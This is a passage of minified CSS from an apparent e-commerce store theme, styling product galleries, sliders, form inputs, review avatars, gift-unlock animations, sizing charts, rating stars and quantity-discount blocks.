var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.featured-product{z-index:1}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.product__info-wrapper--top-padding-small{padding-top:.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative;display:flex}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);position:relative;border-radius:var(--corner-radius)}.review-avatars__avatar img{border-radius:var(--corner-radius);position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-foreground),.1) 0px 6px,rgba(var(--color-foreground),.15) 6px 8px);border:solid 2px rgba(var(--color-foreground),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}.quantity-gift--no-animation .gift-box{display:none}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image{animation:none;transition-delay:.5s}.quantity-gift--no-animation .quantity-gift__image{transform:translate(-50%,-50%) scale(1.75)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative;z-index:0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem}@media screen and (max-width: 749px){.quantity-breaks--normal .quantity-break{--padding-y: 1.5rem;--padding-x: 1.5rem}}.quantity-break__wrapper{padding:var(--padding-y) var(--padding-x);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__wrapper em{color:rgb(var(--text-accent-color));font-style:normal}.quantity-break__badge{position:absolute;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius);z-index:1}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{--image-content-gap: 1rem;display:flex;align-items:center;column-gap:var(--image-content-gap);position:relative}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:var(--padding-indicator);margin-left:calc(var(--padding-x) * -1)}.quantity-breaks--indicator-bottom .quantity-break__image-and-content{position:static}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{content:"";display:block;width:var(--indicator-size);height:var(--indicator-size);position:absolute;left:calc(var(--padding-indicator) / 2);top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem;flex-shrink:0}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);word-break:break-word;white-space:normal;line-height:1.3;padding:.3em .75em}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__right--price-first-horizontal{flex-direction:row;align-items:center}.quantity-break__right--compare-price-first-horizontal{flex-direction:row-reverse;align-items:center}.quantity-break__right--compare-price-first-vertical{flex-direction:column-reverse}.quantity-break__price{line-height:1;font-size:var(--price-font-size)}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item__image{--image-size: 3rem;width:var(--image-size);height:var(--image-size)}.quantity-break__selector-item__image img{border-radius:.2rem}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image,.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image{order:-1}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number{order:-2}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.quantity-breaks--show-indicator .quantity-break__variants{margin-left:calc(var(--indicator-size) / -2.5)}@media screen and (max-width: 749px){.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants{margin-left:calc(var(--indicator-size) / -4)}}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{--padding-y: 1.25rem;--padding-x: 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{--padding-indicator: 3.6rem;--indicator-size: 1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2) + var(--padding-y));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 